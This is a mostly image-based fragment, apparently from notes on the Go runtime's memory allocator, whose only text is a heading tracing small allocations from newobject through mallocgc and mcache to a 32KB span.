

#### **(small allocation) newobject** → **mallocgc** → **mcache** → **mspam (32KB memory chunk)**

















